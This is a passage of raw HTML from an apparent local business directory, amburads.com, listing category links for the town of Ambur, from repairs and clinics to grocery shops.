									<a href="https://amburads.com/Ambur /Repairs" title="Repairs in Ambur ">Repairs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shop-Online" title="Shop Online in Ambur ">Shop Online</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-Services" title="Security Services in Ambur ">Security Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shopping" title="Shopping in Ambur ">Shopping</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Goods" title="Sports Goods in Ambur ">Sports Goods</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transporters" title="Transporters in Ambur ">Transporters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Travel" title="Travel in Ambur ">Travel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Wedding" title="Wedding in Ambur ">Wedding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Wine-Shop" title="Wine Shop in Ambur ">Wine Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Services" title="Services in Ambur ">Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B-Suppliers" title="B2B Suppliers in Ambur ">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Community" title="Community in Ambur ">Community</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Software-Company" title="Software Company in Ambur ">Software Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acupuncture-Therapists" title="Acupuncture Therapists in Ambur ">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Audiologists" title="Audiologists in Ambur ">Audiologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bariatric-Surgeons" title="Bariatric Surgeons in Ambur ">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Breast-Specialists" title="Breast Specialists in Ambur ">Breast Specialists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cardiac-Surgeons" title="Cardiac Surgeons in Ambur ">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cardiologists" title="Cardiologists in Ambur ">Cardiologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chiropractors" title="Chiropractors in Ambur ">Chiropractors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clinical-Nutritionists" title="Clinical Nutritionists in Ambur ">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetologists" title="Cosmetologists in Ambur ">Cosmetologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dental-clinic" title="Dental clinic in Ambur ">Dental clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatosurgeons" title="Dermatosurgeons in Ambur ">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Diabetologists" title="Diabetologists in Ambur ">Diabetologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Designer" title="Interior Designer in Ambur ">Interior Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Personals" title="Personals in Ambur ">Personals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Coach" title="Sports Coach in Ambur ">Sports Coach</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Assured-Products-&-Services" title="Assured Products & Services in Ambur ">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cars" title="Cars in Ambur ">Cars</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bikes" title="Bikes in Ambur ">Bikes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-&-Decor" title="Furniture & Decor in Ambur ">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics-&-Appliances" title="Electronics & Appliances in Ambur ">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Matrimonial" title="Matrimonial in Ambur ">Matrimonial</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /MORE-SERVICES" title="MORE SERVICES in Ambur ">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Astrology-&-Devotional" title="Astrology & Devotional in Ambur ">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Commercial-Services" title="Commercial Services in Ambur ">Commercial Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Healthcare-Services" title="Healthcare Services in Ambur ">Healthcare Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-Services" title="Rental Services in Ambur ">Rental Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Ambur ">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Repairs-&-Servicing" title="Repairs & Servicing in Ambur ">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Service" title="Home Service in Ambur ">Home Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Opportunities" title="Business Opportunities in Ambur ">Business Opportunities</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Financial-Services" title="Financial Services in Ambur ">Financial Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Services" title="Event Services in Ambur ">Event Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Travel--Agency" title="Travel  Agency in Ambur ">Travel  Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Ambur ">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-&-Wellness" title="Beauty & Wellness in Ambur ">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Ambur ">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /PUMA" title="PUMA in Ambur ">PUMA</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-garments" title="Sports garments in Ambur ">Sports garments</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /School-note-books" title="School note books in Ambur ">School note books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Job-consultant" title="Job consultant in Ambur ">Job consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymix-concrete" title="Readymix concrete in Ambur ">Readymix concrete</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Construction-Company" title="Construction Company in Ambur ">Construction Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Water-supply" title="Water supply in Ambur ">Water supply</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-works" title="Digital works in Ambur ">Digital works</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Catering-services" title="Catering services in Ambur ">Catering services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dresses" title="Dresses in Ambur ">Dresses</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training-Institute" title="Training Institute in Ambur ">Training Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Academy" title="Academy in Ambur ">Academy</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cell-Phone-Store" title="Cell Phone Store in Ambur ">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /spoken-English" title="spoken English in Ambur ">spoken English</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Call-Taxi" title="Call Taxi in Ambur ">Call Taxi</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photography-and-Videography" title="Photography and Videography in Ambur ">Photography and Videography</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Service" title="Car Service in Ambur ">Car Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Manufacturing" title="Manufacturing in Ambur ">Manufacturing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internships" title="Internships in Ambur ">Internships</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aquarium" title="Aquarium in Ambur ">Aquarium</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Manufactures" title="Manufactures in Ambur ">Manufactures</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bank" title="Bank in Ambur ">Bank</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Welding" title="Welding in Ambur ">Welding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mill" title="Mill in Ambur ">Mill</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Public-Service" title="Public Service in Ambur ">Public Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marketing" title="Marketing in Ambur ">Marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /water" title="water in Ambur ">water</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tourism" title="Tourism in Ambur ">Tourism</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Companies" title="Food Companies in Ambur ">Food Companies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer" title="Computer in Ambur ">Computer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Consultants" title="Consultants in Ambur ">Consultants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-&-Beauty" title="Health & Beauty in Ambur ">Health & Beauty</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty" title="Beauty in Ambur ">Beauty</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /health" title="health in Ambur ">health</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architect" title="Architect in Ambur ">Architect</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Plastic" title="Plastic in Ambur ">Plastic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gifts-&-Crafts" title="Gifts & Crafts in Ambur ">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Company" title="Company in Ambur ">Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /pawn-broker" title="pawn broker in Ambur ">pawn broker</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Ambur ">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agriculture" title="Agriculture in Ambur ">Agriculture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Airlines" title="Airlines in Ambur ">Airlines</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Building-Materials" title="Building Materials in Ambur ">Building Materials</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gas" title="Gas in Ambur ">Gas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Optical" title="Optical in Ambur ">Optical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Milk" title="Milk in Ambur ">Milk</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-and-Delivery" title="Courier and Delivery in Ambur ">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemical" title="Chemical in Ambur ">Chemical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetics" title="Cosmetics in Ambur ">Cosmetics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acting-Drivers" title="Acting Drivers in Ambur ">Acting Drivers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Church" title="Church in Ambur ">Church</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-shop" title="Pet shop in Ambur ">Pet shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Lodges" title="Lodges in Ambur ">Lodges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Loans" title="Loans in Ambur ">Loans</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Government" title="Government in Ambur ">Government</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Printing" title="Printing in Ambur ">Printing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware-Stores" title="Hardware Stores in Ambur ">Hardware Stores</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Carpenters" title="Carpenters in Ambur ">Carpenters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /painters" title="painters in Ambur ">painters</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pharmacy" title="Pharmacy in Ambur ">Pharmacy</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Reporter" title="Reporter in Ambur ">Reporter</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /leather" title="leather in Ambur ">leather</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Media" title="Media in Ambur ">Media</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /News-Paper" title="News Paper in Ambur ">News Paper</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /swimming-pool" title="swimming pool in Ambur ">swimming pool</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Security-Services" title="Computer Security Services in Ambur ">Computer Security Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cyber-Security" title="Cyber Security in Ambur ">Cyber Security</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Training-Institute" title="Computer Training Institute in Ambur ">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /University" title="University in Ambur ">University</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Parlour-Services" title="Beauty Parlour Services in Ambur ">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Services" title="AC Services in Ambur ">AC Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control-Services" title="Pest Control Services in Ambur ">Pest Control Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Ambur ">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Club" title="Health Club in Ambur ">Health Club</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /bar" title="bar in Ambur ">bar</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marriage-Consultant" title="Marriage Consultant in Ambur ">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Processing-Company" title="Food Processing Company in Ambur ">Food Processing Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Stock-Broker" title="Stock Broker in Ambur ">Stock Broker</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Airport" title="Airport in Ambur ">Airport</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Homeopathy-Clinic" title="Homeopathy Clinic in Ambur ">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coffee-shop" title="Coffee shop in Ambur ">Coffee shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Health-Care-Services" title="Home Health Care Services in Ambur ">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Surgeon" title="Surgeon in Ambur ">Surgeon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising-Agency" title="Advertising Agency in Ambur ">Advertising Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coworking-space" title="Coworking space in Ambur ">Coworking space</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vastu-consultant" title="Vastu consultant in Ambur ">Vastu consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Astrologer" title="Astrologer in Ambur ">Astrologer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architectural-designer" title="Architectural designer in Ambur ">Architectural designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Villa" title="Villa in Ambur ">Villa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Guest-house" title="Guest house in Ambur ">Guest house</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Market" title="Market in Ambur ">Market</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Wash" title="Car Wash in Ambur ">Car Wash</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electric-Vehicles" title="Electric Vehicles in Ambur ">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bicycle-store" title="Bicycle store in Ambur ">Bicycle store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Watch-Store" title="Watch Store in Ambur ">Watch Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Abbey" title="Abbey in Ambur ">Abbey</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /share-market" title="share market in Ambur ">share market</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Share-Trading" title="Share Trading in Ambur ">Share Trading</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Ambur ">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Art-gallery" title="Art gallery in Ambur ">Art gallery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Accountant" title="Accountant in Ambur ">Accountant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sexologist" title="Sexologist in Ambur ">Sexologist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rehabilitation-center" title="Rehabilitation center in Ambur ">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ashram" title="Ashram in Ambur ">Ashram</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Youth-organization" title="Youth organization in Ambur ">Youth organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Volunteer-organization" title="Volunteer organization in Ambur ">Volunteer organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orphanage" title="Orphanage in Ambur ">Orphanage</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Private-university" title="Private university in Ambur ">Private university</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /GPS-supplier" title="GPS supplier in Ambur ">GPS supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Decors" title="Car Decors in Ambur ">Car Decors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Diagnostic-Centre" title="Diagnostic Centre in Ambur ">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Arts-and-Science-College" title="Arts and Science College in Ambur ">Arts and Science College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Engineering-College" title="Engineering College in Ambur ">Engineering College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Police-Station" title="Police Station in Ambur ">Police Station</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tea-Shop" title="Tea Shop in Ambur ">Tea Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Stationery-Shop" title="Stationery Shop in Ambur ">Stationery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Poultry-Farm" title="Poultry Farm in Ambur ">Poultry Farm</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Milk-Depot" title="Milk Depot in Ambur ">Milk Depot</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-store" title="Furniture store in Ambur ">Furniture store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /food-delivery" title="food delivery in Ambur ">food delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shopping-mall" title="Shopping mall in Ambur ">Shopping mall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Dealer" title="Car Dealer in Ambur ">Car Dealer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Parlour" title="Beauty Parlour in Ambur ">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Factory" title="Factory in Ambur ">Factory</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Ambur ">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Massage-therapist" title="Massage therapist in Ambur ">Massage therapist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /spa" title="spa in Ambur ">spa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clothing-Store" title="Clothing Store in Ambur ">Clothing Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Store" title="Store in Ambur ">Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ice-cream-shop" title="Ice cream shop in Ambur ">Ice cream shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transportation-Service" title="Transportation Service in Ambur ">Transportation Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gift-Shop" title="Gift Shop in Ambur ">Gift Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Meal-delivery" title="Meal delivery in Ambur ">Meal delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training-centre" title="Training centre in Ambur ">Training centre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tutoring-service" title="Tutoring service in Ambur ">Tutoring service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dry-Fruit-Store" title="Dry Fruit Store in Ambur ">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /park" title="park in Ambur ">park</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ambulance-service" title="Ambulance service in Ambur ">Ambulance service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Organic-shop" title="Organic shop in Ambur ">Organic shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrician" title="Electrician in Ambur ">Electrician</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Plumber" title="Plumber in Ambur ">Plumber</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Employment-agency" title="Employment agency in Ambur ">Employment agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Consulting" title="Consulting in Ambur ">Consulting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agency" title="Agency in Ambur ">Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-guard-service" title="Security guard service in Ambur ">Security guard service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Market-researcher" title="Market researcher in Ambur ">Market researcher</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Financial-consultant" title="Financial consultant in Ambur ">Financial consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Auditor" title="Auditor in Ambur ">Auditor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Certification-agency" title="Certification agency in Ambur ">Certification agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Ambur ">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetics-store" title="Cosmetics store in Ambur ">Cosmetics store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /E-commerce-service" title="E-commerce service in Ambur ">E-commerce service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Online-share-trading-center" title="Online share trading center in Ambur ">Online share trading center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Music-School" title="Music School in Ambur ">Music School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Musical-instrument-store" title="Musical instrument store in Ambur ">Musical instrument store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Education-center" title="Education center in Ambur ">Education center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Museum" title="Museum in Ambur ">Museum</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /online-learning" title="online learning in Ambur ">online learning</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopedic-clinic" title="Orthopedic clinic in Ambur ">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopedic-surgeon" title="Orthopedic surgeon in Ambur ">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Brain-training" title="Brain training in Ambur ">Brain training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /kids-schools" title="kids schools in Ambur ">kids schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-center" title="Coaching center in Ambur ">Coaching center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet-marketing-service" title="Internet marketing service in Ambur ">Internet marketing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /webhosting" title="webhosting in Ambur ">webhosting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Special-education-school" title="Special education school in Ambur ">Special education school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Blind-school" title="Blind school in Ambur ">Blind school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /seo-digital-marketing" title="seo digital marketing in Ambur ">seo digital marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Ambur ">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marketing-Consulting" title="Marketing Consulting in Ambur ">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Sales-and-Service" title="Computer Sales and Service in Ambur ">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-sales-and-Service" title="Mobile sales and Service in Ambur ">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Ambur ">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Graphic-Designer" title="Graphic Designer in Ambur ">Graphic Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Website-Designer" title="Website Designer in Ambur ">Website Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Robotics" title="Robotics in Ambur ">Robotics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vehicle-Tracking" title="Vehicle Tracking in Ambur ">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Legal-Services" title="Legal Services in Ambur ">Legal Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chartered-accountant" title="Chartered accountant in Ambur ">Chartered accountant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-management-consultant" title="Business management consultant in Ambur ">Business management consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tax-consultant" title="Tax consultant in Ambur ">Tax consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Corporate-office" title="Corporate office in Ambur ">Corporate office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tax-preparation-service" title="Tax preparation service in Ambur ">Tax preparation service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Accounting-firm" title="Accounting firm in Ambur ">Accounting firm</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /organization" title="organization in Ambur ">organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Foundation" title="Foundation in Ambur ">Foundation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Non-governmental-organization" title="Non-governmental organization in Ambur ">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Non-profit-organization" title="Non-profit organization in Ambur ">Non-profit organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Social-services-organization" title="Social services organization in Ambur ">Social services organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Students-support-association" title="Students support association in Ambur ">Students support association</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Spiritist-center" title="Spiritist center in Ambur ">Spiritist center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Exporter" title="Exporter in Ambur ">Exporter</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Iron-and-steel-store" title="Iron and steel store in Ambur ">Iron and steel store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /International-trade-consultant" title="International trade consultant in Ambur ">International trade consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-products-supplier" title="Food products supplier in Ambur ">Food products supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /E-commerce" title="E-commerce in Ambur ">E-commerce</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acupuncture-clinic" title="Acupuncture clinic in Ambur ">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-clinic" title="Medical clinic in Ambur ">Medical clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /realtor" title="realtor in Ambur ">realtor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /variety-store" title="variety store in Ambur ">variety store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /grocery-shop" title="grocery shop in Ambur ">grocery shop</a>
								</li>
															<li>
